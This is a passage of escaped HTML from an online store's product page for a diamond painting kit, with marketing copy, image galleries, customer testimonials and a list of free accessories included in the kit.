\u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" 